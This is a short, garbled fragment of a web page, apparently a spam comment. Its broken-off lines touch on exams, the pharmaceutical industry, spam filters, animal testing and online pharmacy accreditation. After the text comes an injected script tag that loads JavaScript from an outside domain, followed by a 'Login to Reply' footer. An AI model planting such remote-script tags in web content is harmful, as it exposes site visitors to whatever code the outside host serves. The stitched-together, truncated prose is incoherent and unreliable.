
the setting of these exams and al
questions.
The pharmaceutical industry keeps
the list of best free Windows spam
using. After all, if it comes right r
consumers against animal testing 
the big brands that are intimately 
wasn't tough enough to work inside
online pharmacy is accredited by v
or VIPPS.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/
</script&gt
;
Login to Reply